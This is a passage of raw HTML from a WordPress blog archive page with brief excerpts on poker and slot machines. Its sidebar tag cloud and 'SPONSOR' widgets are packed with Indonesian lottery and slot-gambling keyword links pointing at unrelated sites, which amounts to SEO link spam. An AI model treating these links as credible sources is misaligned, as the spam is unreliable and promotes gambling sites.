    <div class="mg-posts-sec-inner">
                    <article id="post-653" class="d-md-flex mg-posts-sec-post align-items-center post-653 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/learn-the-basics-of-poker-7/">Learn the Basics of Poker</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/10/">
                October 20, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Poker is a card game in which each player has five cards. In five-card poker, identical pairs are called pairs and a tied player splits the pot. No suit has&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-651" class="d-md-flex mg-posts-sec-post align-items-center post-651 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/what-is-a-slot-machine/">What Is a Slot Machine?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/10/">
                October 20, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Slots are games in which you place a bet by using money or paper tickets with barcodes. The reels spin and when you hit a winning combination, you win credits,&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2022/10/01/" aria-label="Posts published on October 1, 2022">1</a></td><td><a href="https://transpower.cc/2022/10/02/" aria-label="Posts published on October 2, 2022">2</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/10/03/" aria-label="Posts published on October 3, 2022">3</a></td><td>4</td><td><a href="https://transpower.cc/2022/10/05/" aria-label="Posts published on October 5, 2022">5</a></td><td><a href="https://transpower.cc/2022/10/06/" aria-label="Posts published on October 6, 2022">6</a></td><td>7</td><td><a href="https://transpower.cc/2022/10/08/" aria-label="Posts published on October 8, 2022">8</a></td><td><a href="https://transpower.cc/2022/10/09/" aria-label="Posts published on October 9, 2022">9</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/10/10/" aria-label="Posts published on October 10, 2022">10</a></td><td>11</td><td><a href="https://transpower.cc/2022/10/12/" aria-label="Posts published on October 12, 2022">12</a></td><td><a href="https://transpower.cc/2022/10/13/" aria-label="Posts published on October 13, 2022">13</a></td><td>14</td><td><a href="https://transpower.cc/2022/10/15/" aria-label="Posts published on October 15, 2022">15</a></td><td><a href="https://transpower.cc/2022/10/16/" aria-label="Posts published on October 16, 2022">16</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/10/17/" aria-label="Posts published on October 17, 2022">17</a></td><td>18</td><td><a href="https://transpower.cc/2022/10/19/" aria-label="Posts published on October 19, 2022">19</a></td><td><a href="https://transpower.cc/2022/10/20/" aria-label="Posts published on October 20, 2022">20</a></td><td><a href="https://transpower.cc/2022/10/21/" aria-label="Posts published on October 21, 2022">21</a></td><td><a href="https://transpower.cc/2022/10/22/" aria-label="Posts published on October 22, 2022">22</a></td><td><a href="https://transpower.cc/2022/10/23/" aria-label="Posts published on October 23, 2022">23</a></td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://transpower.cc/2022/10/25/" aria-label="Posts published on October 25, 2022">25</a></td><td><a href="https://transpower.cc/2022/10/26/" aria-label="Posts published on October 26, 2022">26</a></td><td><a href="https://transpower.cc/2022/10/27/" aria-label="Posts published on October 27, 2022">27</a></td><td><a href="https://transpower.cc/2022/10/28/" aria-label="Posts published on October 28, 2022">28</a></td><td>29</td><td><a href="https://transpower.cc/2022/10/30/" aria-label="Posts published on October 30, 2022">30</a></td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2022/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2022/11/">Nov &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/' aria-current="page">October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
											<li>
					<a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">Understanding ISU Global: A Comprehensive Overview</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/" title="Permalink to: Geopolitics and Climate Change: Global Challenges for Diplomacy"> Geopolitics and Climate Change: Global Challenges for Diplomacy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2025/12/">
                December 27, 2025            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
